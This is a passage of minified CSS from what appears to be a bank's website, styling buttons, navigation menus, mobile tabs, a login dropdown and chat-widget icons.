!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Icon_Chat:before{content:"\e907"}.icon-Icon_Email:before{content:"\e908"}.icon-Icon_Phone:before{content:"\e909"}.icon-location-2:before{content:"\e906"}.icon-thumb-down:before{content:"\e901"}.icon-thumb-up:before{content:"\e902"}.icon-chevron-right:before{content:"\e900"}.icon-chevron-left:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-up:before{content:"\e905"}.icon-search:before{content:"\f002"}.icon-user:before{content:"\f007"}.icon-close:before{content:"\f00d"}.icon-remove:before{content:"\f00d"}.icon-times:before{content:"\f00d"}.icon-twitter:before{font-family:sans-serif;content:"𝕏";font-size:1.2em}.icon-facebook:before{content:"\f09a"}.icon-facebook-f:before{content:"\f09a"}.icon-bars:before{content:"\f0c9"}.icon-navicon:before{content:"\f0c9"}.icon-reorder:before{content:"\f0c9"}.icon-caret-down:before{content:"\f0d7"}.icon-location-arrow:before{content:"\f124"}.icon-youtube-play:before{content:"\f16a"}.icon-map-marker:before{content:"\e90a"}.icon-map-marker-solid:before{content:"\e90b"}.icon-instagram:before{content:"\ea92"}.icon-linkedin2:before{content:"\eaca"}.button,.post_filtering_paging_wrapper .post_filtering_more{border-radius:50px;text-transform:uppercase;padding:12px 25px 10px 25px;text-decoration:none;letter-spacing:.02em;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;background-color:#1F3564;color:#fff !important;font-style:normal !important}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#2f81a6}.button.accent-blue,.post_filtering_paging_wrapper .accent-blue.post_filtering_more{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.accent-blue:hover,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:hover,.button.accent-blue:focus,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:focus{background-color:#43a6c5;border:2px solid #43a6c5;color:#fff}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1F3564;border:2px solid #1F3564;color:#fff}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.blocked-out,.post_filtering_paging_wrapper .blocked-out.post_filtering_more{background:none;border:2px solid #1e3564;color:#1e3564}.button.blocked-out.no-border,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more{border:0 !important;color:#1e3564}.button.blocked-out.no-border:hover,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more:hover{background:transparent;color:#005da9}.button.blocked-out:hover,.post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover{background:#1e3564;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#bcca49;border:2px solid #bcca49;color:#1e3564 !important}.button.secondary.blocked-out,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more{background:none;border:2px solid #bcca49;color:#bcca49 !important}.button.secondary.blocked-out:hover,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#d4e269;border:2px solid #d4e269;color:#1f3461 !important}.button.secondary.text-link,.post_filtering_paging_wrapper .secondary.text-link.post_filtering_more{color:#bcca49 !important;border:0;background:transparent}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{padding:14px 27px;font-size:16px;line-height:1em;letter-spacing:1px}@media screen and (min-width: 40em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:13px}}@media screen and (min-width: 64em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:16px}}.button.text-link,.post_filtering_paging_wrapper .text-link.post_filtering_more{padding:0;background-color:transparent;color:#1e3564 !important;display:inline-block}.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{background:transparent}.button.text-link:after,.post_filtering_paging_wrapper .text-link.post_filtering_more:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;content:'\f061';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:16px}.button.text-link:focus,.post_filtering_paging_wrapper .text-link.post_filtering_more:focus,.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{color:#009dc7 !important}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{margin-bottom:30px}.button.text-link.btn-compare::after,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more::after{display:none}.button.text-link.back:before,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:before{content:'\f053';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-right:5px;font-size:11px}.button.text-link.back:after,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:after{content:none;margin-left:0}.button.text-link.primary,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more,.button.text-link.blocked-out,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more{border:0;background-color:transparent}.button.text-link.primary:hover,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more:hover,.button.text-link.blocked-out:hover,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more:hover{background:transparent}.button.light-blue,.post_filtering_paging_wrapper .light-blue.post_filtering_more{background-color:#2f81a6}.button.light-blue1,.post_filtering_paging_wrapper .light-blue1.post_filtering_more{border:2px solid #2f81a6;background-color:#2f81a6}.button+.button,.post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more{margin-left:10px}.modal_content .button.secondary.blocked-out,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more{color:#2f81a6}.modal_content .button.secondary.blocked-out:hover,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more:hover{color:#fefefe}.post_filtering_paging_wrapper .post_filtering_more.blocked-out{background:none;border:2px solid #1e3564;color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.primary{border:2px solid #1e3564;background-color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.secondary.blocked-out{background:none;border:2px solid #bcca49;color:#bcca49 !important}.post_filtering_paging_wrapper .post_filtering_more.secondary:hover{color:#fefefe !important}a.button.text-link,.post_filtering_paging_wrapper a.text-link.post_filtering_more{margin-bottom:0}.text-btn{font-size:16px;font-weight:600;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;color:#1e3564}.btn-arrow{text-transform:uppercase;font-size:16px;font-weight:600;color:#1e3564}.btn-arrow::after{content:'\f105';font-family:'Font Awesome 5 Pro';font-weight:100;font-size:22px;line-height:24px;vertical-align:middle;margin-left:6px;display:inline-block;margin-top:-2px}.btn-white{color:#fff;border-color:#fff;background-color:rgba(0,0,0,0.5)}.btn-white:hover,.btn-white:focus{background-color:rgba(0,0,0,0.6)}#mobile-nav-icon{font-size:2rem;color:#67ccf2;text-decoration:none;width:50px;background-color:#fff}#mobile-nav-icon .menu-toggle span{display:block;height:2px;background-color:#76777a;margin-top:4px;margin-bottom:4px}#mobile-nav-icon .menu-toggle span:first-child{width:14px}#mobile-nav-icon .menu-toggle span:nth-child(2){width:24px}#mobile-nav-icon .menu-toggle span:last-child{width:18px}#mobile-login-icon{font-size:0.9rem;background:#fff;color:#1e3564;text-decoration:none;text-transform:uppercase;line-height:1.8;border-radius:3px;border:1px solid #1e3564}#mobile-login-icon:hover,#mobile-login-icon:focus{background:#1e3564;color:#fff}#mobile-header{position:fixed;top:0;width:100%;background:white;border-bottom:1px solid #ccc}#mobile-header.fixed-header{position:fixed;top:0;transition:all 0.5s}#mobile-header #mobile-logo{text-align:center}#mobile-header #mobile-logo img{height:3rem;width:auto}#mobile-header .tab-trigger{position:absolute;top:.75rem;right:.5rem;background:transparent;color:#1e3564;display:inline-block;width:auto;height:50px;line-height:50px;margin-right:15px}#mobile-header .tab-login{background:#1e3564;margin-top:10px}#mobile-header .search-mobile-header-icon{position:absolute;right:1rem;top:25px}#mobile-header .search-mobile-header-icon::after{content:'\f002';display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Pro';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:1.5em}#mobile-header .search-mobile-header-icon.search-open::after{content:'\f00d'}#mobile-header .site-header__mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;background-color:#fff;padding:0.4rem 1rem}.navigation .drop-down-menu{display:block;width:100%;height:auto;position:absolute;top:100%;left:0;display:none}@media screen and (min-width: 64em){.navigation .drop-down-menu{border-top:1px solid #b1b1b1}}.navigation .drop-down-menu .menu-item-has-children a{color:#231f20;cursor:default}.navigation .drop-down-menu .drop-down-content{width:100%;max-width:100%;height:auto;margin:0;background-color:#009dc7;font-family:aktiv-grotesk,sans-serif;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width: 64em){.navigation .drop-down-menu .drop-down-content{background-color:#f2f2f2}}.navigation .drop-down-menu .drop-down-content li:before{display:none}.navigation .drop-down-menu .container{width:100%;max-width:100%;padding:10px}@media screen and (min-width: 64em){.navigation li:hover .drop-down-menu{display:block;z-index:9999}}.navigation li ul{width:20%;max-width:21%;padding:1rem;float:left}.navigation li ul li{display:block;line-height:1em}.navigation li ul li:first-child .nav-section-link{font-size:24px;line-height:34px;margin-bottom:14px;font-weight:500;color:#009dc7 !important;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link{text-decoration:none;margin-bottom:10px;display:block;font-weight:400;font-size:20px;line-height:24px;white-space:normal;color:#231f20;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link:hover{color:#2f81a6}@media screen and (min-width: 64em){.navigation .one-column .drop-down-menu{width:250%;margin-left:-20px}.navigation .one-column ul{width:100%;max-width:100%}.navigation .one-column li{width:100%;max-width:100%}}.mobile-menu-trigger{font-size:1rem;line-height:2.5rem;text-decoration:none;color:#1e3564}.mobile-menu-trigger .fa-lock{margin-right:.5rem}.main_header{min-height:75px;z-index:1000;font-family:pt-serif,serif;width:100vw;height:100vh;border-bottom:1px solid #f1f1f1;padding-top:.5rem;position:fixed;top:0;right:-100vw;padding:0;border-color:#b1b1b1}.main_header.show-main-menu{right:0;overflow-y:hidden}.main_header .tabs{border:none;color:#FFF}.main_header .tabs.show-for-small-only{display:block}.main_header .tabs.show-for-small-only.show-tab{display:block !important}.main_header .tabs#tab-login .links a{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.main_header .tabs#tab-login,.main_header .tabs#tab-branch{background-color:#67ccf2;color:#FFF}.main_header .tabs#tab-login .links a,.main_header .tabs#tab-branch .links a{display:block;width:100%;color:#FFF;line-height:2.8em}.main_header .tabs#tab-login .links .set_default_location:before,.main_header .tabs#tab-branch .links .set_default_location:before{top:16px}.main_header .tabs#tab-login.show-tab #BranchInfo,.main_header .tabs#tab-branch.show-tab #BranchInfo{position:relative;width:100%;overflow:auto}.main_header .tabs#tab-login.show-tab #BranchInfo .close-button,.main_header .tabs#tab-branch.show-tab #BranchInfo .close-button{display:none}.main_header .tabs#tab-login{background-color:#1e3564}@media screen and (min-width: 64em){.main_header{z-index:1000;padding:0;position:relative;top:auto;right:auto;width:100%;background:none;height:auto}}.main_header ul{width:100%;margin:0}.main_header #main-navigation-container{background-color:#009dc7;padding-top:0.2rem}@media screen and (min-width: 64em){.main_header #main-navigation-container{background:none;padding:10px 0 0;padding-right:40px;padding-left:40px;height:150px;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:end;align-items:flex-end}}.main_header #main-header-logo{display:none}@media screen and (min-width: 64em){.main_header #main-header-logo{display:inline-block;height:auto;float:none;margin-right:auto;padding-bottom:0}.main_header #main-header-logo .top-level-anchor{padding-top:0;padding-left:0;padding-bottom:20px}}.main_header .nav-top-level-link{font-size:18px;display:block;border-bottom:1px solid #67ccf2;padding:0 1rem;position:relative;font-family:pt-serif,serif}@media screen and (min-width: 64em){.main_header .nav-top-level-link{padding-bottom:30px}.main_header .nav-top-level-link.one-column{position:relative}.main_header .nav-top-level-link .top-level-anchor{padding-top:10px;padding-bottom:10px;font-size:24px;color:#231f20}.main_header .nav-top-level-link#main-header-logo{padding-bottom:0}.main_header .nav-top-level-link#main-header-logo .top-level-anchor{padding-bottom:20px}.main_header .nav-top-level-link.nav-top-level-link:last-child{float:none;margin-top:0}}.main_header .nav-top-level-link .top-level-anchor:hover{color:#2f81a6}.main_header .nav-top-level-link .top-level-anchor#login-toggle{background-color:#1e3564;color:#fff;border-radius:50px;width:148px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:600;text-align:center}.main_header .nav-top-level-link .top-level-anchor#login-toggle::before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.main_header .nav-top-level-link .top-level-anchor#login-toggle:hover,.main_header .nav-top-level-link .top-level-anchor#login-toggle:focus{background-color:#2f81a6;color:#fff}@media screen and (min-width: 64em){.main_header .nav-top-level-link{margin-right:1.5rem;display:inline-block;position:static;border:none;padding:0;padding-bottom:30px;vertical-align:bottom}.main_header .nav-top-level-link.menu-item-has-children .top-level-anchor:after{display:none;content:" ";position:absolute;z-index:10000;margin:0;top:auto;bottom:-30px;background:#2f81a6;border:0;height:6px;width:100%;left:0;right:0;margin-right:auto;margin-left:auto}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor{color:#231f20}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor:after,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor:after{display:block}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor{color:#2f81a6}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor:after{display:block}}.main_header .nav-top-level-link.nav-top-level-link:last-child{display:none;margin-right:0}@media screen and (min-width: 64em){.main_header .nav-top-level-link.nav-top-level-link:last-child{display:inline-block;float:none;margin-top:0;position:relative;margin-right:1.5rem}}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu{width:330px;display:none;position:absolute;top:100%;right:0;left:auto;padding-top:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content{background-color:#1e3564;padding:1.5rem 2rem;text-align:left;margin:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap{display:block;width:100%}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a{font-size:14px;line-height:1.2;display:block;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.button,.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .post_filtering_paging_wrapper a.post_filtering_more,.post_filtering_paging_wrapper .main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.post_filtering_more{display:inline-block}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .login_form_label{color:#fff;margin:10px 5px;font-size:.8rem;text-transform:uppercase;line-height:1.6rem;font-family:aktiv-grotesk,sans-serif;font-weight:600}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .links a{font-size:14px;line-height:1.2;border-bottom:1px solid #fff;display:inline-block;margin:0 0 .5em;padding:0;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .top-level-anchor{margin-right:0;padding-top:5px;padding-bottom:5px}.main_header .nav-top-level-link:before{display:none}.main_header .nav-top-level-link .top-level-anchor{display:block;text-decoration:none;color:#fff;margin-right:1.5rem;line-height:3rem;padding:0 .5rem;position:relative}@media screen and (min-width: 64em){.main_header .nav-top-level-link .top-level-anchor{color:#1e3564;line-height:2.5rem;padding-top:10px;padding-bottom:10px;font-size:24px}}#close-slide-menu{height:70px;width:100vw;background-color:#fff;color:#65666a;position:absolute;left:-25vw;top:0;display:none;line-height:5rem;text-decoration:none;font-size:2rem;position:fixed;top:0;left:0;z-index:1000;padding:0 1rem}body.menu_open #close-slide-menu{display:block}body.menu_open .menu_overlay{visibility:hidden}#mobile-tabs{padding:0.5rem 1rem;background-color:#009dc7;width:100%}#mobile-tabs .tab-trigger{border-right:1px solid #67ccf2;width:32%;padding:.5rem;display:inline-block;text-align:center;color:#fff;font-size:.8rem;text-decoration:none;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;font-weight:500}#mobile-tabs .tab-trigger:last-child{border-right:none}#mobile-tabs .tab-trigger.active-tab{color:#bcca49 !important}#mobile-tabs i{display:block;font-size:1.7rem}.mobile-search-header{display:none;background-color:#2f81a6;margin-right:-1rem;margin-left:-1rem;margin-top:10px}.mobile-search-header #mobile-search{background:transparent}#tab-main-menu #mobile-search{display:none !important}#mobile-search{background:#2f81a6;padding:0}#mobile-search input{display:block;margin:0;border:0 !important;border-radius:0 !important;font-size:22px;font-family:pt-serif,serif !important;font-weight:400;text-transform:none;color:#fff;background:transparent;padding:12px 40px 12px 20px;line-height:22px;height:58px}#mobile-search input:-ms-input-placeholder{color:#fff}#mobile-search input::placeholder{color:#fff}#mobile-search .search-button{position:absolute;width:20px;height:20px;top:14px;right:1em;color:#65666a;font-size:1em}#mobile-search .search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;color:#fff;margin-right:auto;margin-left:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;position:relative;z-index:1000;overflow:visible}.tab-login{text-align:right;line-height:75px;text-align:center;margin:0}@media screen and (min-width: 64em){.tab-login{float:right}}.tab-login .drop-down-menu{display:none;position:absolute;top:2.7rem;right:0;left:auto}.tab-login .drop-down-menu .drop-down-content{background-color:#1e3564;text-align:left}@media screen and (min-width: 40em){.tab-login .drop-down-menu .drop-down-content{padding:1.5rem 2rem}}.tab-login input,.tab-login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;height:auto;background-size:35px 35px;margin:0 0 1rem 0;display:block;height:50px}.tab-login input{margin-bottom:16px}.tab-login input[type="submit"]{border-radius:50px;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login label{color:#fff;margin:10px 5px;line-height:1.6rem;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.tab-login form a{color:#fff;font-size:.8rem;line-height:1rem;margin:0 0 .4rem 0;display:block}.tab-login .button,.tab-login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .tab-login .post_filtering_more{width:100%;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}@media screen and (min-width: 40em){.tab-login .cash_management_block{margin-top:20px}}@media screen and (min-width: 64em){.tab-login .cash_management_block{margin-left:-2rem;margin-right:-2rem;margin-bottom:-1.5rem;padding:2rem}}.tab-login .cash_management_block .label{padding:0;margin:0;line-height:75px;font-size:15px;color:#fff;letter-spacing:0;background:transparent;text-transform:inherit;font-weight:400;display:block;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 64em){.tab-login .cash_management_block .label{padding:10px 0 15px;font-size:.8125rem;line-height:1em;letter-spacing:0.001em;text-transform:uppercase;font-weight:600}}.tab-login.active-login{background-color:transparent}.tab-login.active-login .top-level-anchor{color:#fff}.tab-login.active-login .top-level-anchor:hover{color:#FFF}.tab-login.active-login .top-level-anchor#login-toggle{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff;line-height:36px}.tab-login.active-login .drop-down-menu{display:block !important}.tab-login .top-level-anchor{margin-right:0}.mobile-expand .drop-down-menu{display:block;position:relative;top:0}.mobile-expand .drop-down-menu .drop-down-content{display:block;margin:0}.mobile-expand .drop-down-menu ul{width:100%;max-width:100%;padding:0 .5rem;font-family:aktiv-grotesk,sans-serif}.mobile-expand .drop-down-menu li{display:none}.mobile-expand .drop-down-menu li:first-child{display:block}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#fff}.mobile-expand .drop-down-menu li .nav-section-link{text-decoration:none;text-transform:uppercase;font-weight:100;font-family:aktiv-grotesk,sans-serif !important;font-size:13px !important}.mobile-expand .top-level-anchor{color:#bcca49 !important}#tabs-container{max-height:calc(100vh - 4rem);overflow:auto}@media screen and (min-width: 64em){#tabs-container{max-height:auto;overflow:visible}}.tabs{display:none}.tabs.show-tab{display:block}#tab-login .drop-down-menu{position:relative;top:0;left:0;display:block}#tab-login .drop-down-menu .drop-down-content{background:none;padding:1.5rem 1rem}.hints_main_nav{display:none}@media screen and (min-width: 64em){.hints_main_nav{display:inline-block;max-width:80%;padding:2rem 0}.hints_main_nav img{width:100%}.hints_main_nav .hint-tip_title{font-size:15px;color:#FFF;display:block;padding:10px 0}.hints_main_nav .hint-tip_in-nav{color:#2f81a6;font-size:14px}.hints_main_nav .color-tile{padding:30px 20px;height:100%;color:#363f47;text-align:center;font-size:15px}.hints_main_nav .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.hints_main_nav .color-tile .ht-preview-title:after{content:"";width:80%;position:absolute;left:10%;bottom:0;height:1px;background-color:#2f81a6}.hints_main_nav .color-tile.color1{background-color:#ffffff}.hints_main_nav .color-tile.color1 .ht-preview-title{color:#2f81a6}}.text-on-m{display:none;font-size:16px;margin-right:10px}.text-on-hover,.text-on-m{font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;vertical-align:middle}.text-on-hover{display:inline-block;visibility:hidden;font-size:16px;margin-right:10px;max-width:0;transition:all 1s ease;white-space:nowrap;overflow:hidden}.header-icons-mobile{display:none}.header-icons-desktop{display:block}.header-icons{position:absolute;right:280px;top:10px;font-size:20px;min-width:125px;padding-right:40px}.header-icons .js-boldchat{display:block;background:url(/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png);background-repeat:no-repeat;background-size:contain none;margin-right:0;color:#76777a;font-size:25px;position:absolute;right:0;top:0}.header-icons .js-boldchat a{display:block;width:30px;height:35px;overflow:hidden;margin:0}.header-icons .js-boldchat a img{display:block}.header-icons .js-boldchat a:hover img{margin-top:-37px}.header-icons a{margin-right:10px;color:#76777a;font-size:25px;width:30px;height:30px;overflow:hidden}.header-icons a:hover{color:#bcca49}.header-icons a:hover .text-on-hover{display:inline-block;visibility:visible;max-width:300px;overflow:hidden;white-space:nowrap;text-align:right}.header-icons a.open-chat{padding-top:1px}.header-icons a.open-chat img{max-width:100%}.wp.bc-minimize-state-idlemm-menu{background-color:#fff !important;--mm-color-background:#fff}.mm-panel,.mm-panels{background:#fff}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:0}.mm-listitem a{border-bottom:1px solid #dcdcdc}.mm-listitem a.mm-listitem__text{font-family:pt-serif,serif;font-size:22px;font-weight:400}.mm-listitem span a{border-bottom:0}.mm-listitem span.mm-listitem__text{font-size:13px;line-height:17px;font-weight:600;text-transform:uppercase;color:#fff;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}.mm-listitem span.mm-listitem__text a i{color:#bcca49;margin-right:10px}.mm-listitem span.mm-listitem__text.chatlink{position:relative}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat{margin-top:-18px;display:inline-block}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a{display:block;max-height:13px;overflow:hidden}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a:after{content:'';top:0;left:0;width:100%;height:100%;position:absolute}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat img{max-width:13px;margin-top:-16px}.mm-listitem span.mm-listitem__text.chatlink .text-on-m{padding-left:10px}.mm-listitem:after{display:none}.mm-listitem .mm-btn:after,.mm-listitem .mm-btn:before{border-color:#bcca49}.open-chat{display:inline-block}#pre-footer .footer_icon.footer_chat.open-chat{display:inline-block}.large-4.medium-4.columns.end.center-text.vertical_center.has_buttons:first-child{display:inline-block}.footer_icon{display:block;float:left}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{display:block;float:left;margin:0 5px;width:71px;height:71px;overflow:hidden}#pre-footer .js-boldchat a,#pre-footer .bc-prk-show a,#pre-footer .bcStatic a{display:block;position:relative}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:71px;height:auto}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-71px}.bc-minimize-state-idle{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png",sizingMethod="scale")' !important}.bc-minimize-state-message{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png",sizingMethod="scale")' !important}.bc-minimize-state-ended{background:url("/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png") !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png",sizingMethod="scale")' !important}.login-mobile{background-color:#1e3564;position:absolute;bottom:0;width:100%}.login-mobile.mm-listitem a{border:0}.login-mobile a.mm-listitem__text,.login-mobile a.login-mobile-btn{font-size:18px;line-height:34px;font-weight:600;padding:12px 20px 12px 10px;text-transform:uppercase;color:#fff !important;font-family:aktiv-grotesk,sans-serif}.login-mobile a.login-mobile-btn{padding-right:0;width:100%}.login-mobile a.mm-listitem__text{line-height:28px}.login-mobile .mm-btn:after{display:none}.mm-navbar{background-color:#2f81a6;color:#fff;height:18px;line-height:18px;font-size:13px;font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;min-height:44px}.mm-navbar__title{-ms-flex-pack:start;justify-content:flex-start;font-size:12px;letter-spacing:1px}.mm-navbar__title span{margin-top:3px}.mm-navbar a{min-height:30px}.mm-navbar .mm-btn:before{border-color:inherit}.menu-mobile-wrap{background-color:#2f81a6}.menu-mobile-wrap .menu-item{background-color:#fff}.menu-mobile-wrap .mm-navbar{display:none}.mobile-login-form .label{background:transparent}.mobile-login-form .mm-navbar_sticky{background-color:#1e3564}.mobile-login-form .drop-down-menu .drop-down-content{background-color:#1e3564;padding:15px 20px}.mobile-login-form .drop-down-menu .drop-down-content label{font-weight:400;text-transform:none;margin-top:0;font-family:aktiv-grotesk,sans-serif;color:#fff;font-size:13px;margin-bottom:2px}.mobile-login-form .drop-down-menu .drop-down-content .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}.mobile-login-form .drop-down-menu .drop-down-content .button,.mobile-login-form .drop-down-menu .drop-down-content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .drop-down-menu .drop-down-content .post_filtering_more{border-radius:50px;font-weight:600;font-size:14px;padding:12px 50px;line-height:1em}.mobile-login-form .links a{color:#fff;font-size:12px;border-bottom:1px solid #fff;line-height:29px}.mobile-login-form .button,.mobile-login-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .post_filtering_more{max-width:160px;width:100%;margin-top:20px;margin-bottom:10px}.mobile-login-form.mm-panel_opened{background-color:#1e3564}.mobile-login-form .form-title{font-size:21px;margin-bottom:5px}.mobile-login-form select{background-image:url(../img/dropdown3.png);background-size:19px 35px;background-position:right -2.7rem center;margin-bottom:10px}.mobile-login-form input,.mobile-login-form select{border-radius:4px;font-family:aktiv-grotesk,sans-serif;font-size:13px;height:39px}#panel-login{background-color:#1F3564}#panel-login>.mm-navbar{display:none}#panel-login .form_block a{color:#fff}.mm-panel_opened .menu-item:not(.menu-item-has-children) 